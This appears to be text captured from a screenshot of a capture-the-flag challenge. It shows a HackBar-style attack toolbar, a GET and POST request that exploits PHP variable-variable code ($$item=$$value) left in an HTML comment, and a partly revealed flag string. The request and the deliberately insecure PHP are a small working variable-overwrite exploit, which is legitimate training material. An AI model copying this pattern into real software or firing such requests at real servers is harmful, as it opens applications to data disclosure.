 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL view-source:http://183.129.189.60:10044/?key=flag
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data hehe=flag
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <title>Welcome</title>
6 </head>
7 <body >
8 </div>
9 <h1 style="text-align: center">Where is flag?</h1>
10 <!--
11 foreach ($_POST as $item => $value){
12 $$item=$$value;
13 $secret = $$item;
14 }
15 foreach ($_GET as $key => $value){
16 if ($key=='flag'){
17 $str=$value;
18 $$str=$secret;
19 }
20 }
21 if (isset($hehe)){
22 echo "<center>".$hehe."</center>";
23 }
24 //flag+flaag=DASCTF{XXXXXXX}
25 -->
26 </body>
27 <center>
28 </html>
29 <center>DASCTF{27b62da69</center>
30
31